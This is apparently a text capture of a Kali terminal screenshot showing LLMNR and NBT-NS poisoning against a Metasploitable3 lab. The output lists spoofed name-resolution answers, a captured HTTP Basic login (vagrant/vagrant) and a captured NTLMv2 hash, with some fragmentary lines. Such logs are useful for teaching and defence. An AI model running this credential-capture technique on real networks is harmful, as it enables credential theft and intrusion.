 root@kali: ~
[*] [NBT-NS] Poisoned answer sent to 172.24.1.121 for name METASPLOITABLE3
ice: Domain Controller)
[*] [LLMNR]  Poisoned answer sent to 172.24.1.172 for name server2
[*] [LLMNR]  Poisoned answer sent to 172.24.1.121 for name server2
[*] [LLMNR]  Poisoned answer sent to 172.24.1.121 for name proxysrv
[*] [LLMNR]  Poisoned answer sent to 172.24.1.172 for name proxysrv
[HTTP] Basic Client   : 172.24.1.121
[HTTP] Basic Username : vagrant
[HTTP] Basic Password : vagrant
[*] [LLMNR]  Poisoned answer sent to 172.24.1.172 for name respproxysrv
[*] [LLMNR]  Poisoned answer sent to 172.24.1.121 for name respproxysrv
[*] [LLMNR]  Poisoned answer sent to 172.24.1.172 for name respproxysrv
[*] [LLMNR]  Poisoned answer sent to 172.24.1.121 for name respproxysrv
[SMBv2] NTLMv2-SSP Client   : 172.24.1.121
[SMBv2] NTLMv2-SSP Username : METASPLOITABLE3\vagrant
[SMBv2] NTLMv2-SSP Hash     : vagrant::METASPLOITABLE3:32d00076be945d69:73
F5C16A03157BE465556A81E8:0101000000000000C0653150DE09D201B9EF0181FA9186F300
00200080053004D004200330001001E00570049004E002D0050005200480034003900320052
04100460056000400140053004D00420033002E006C006F00630061006C000300340057004
02D00500052004800340039003200520051004100460056002E0053004D00420033002E006
0630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653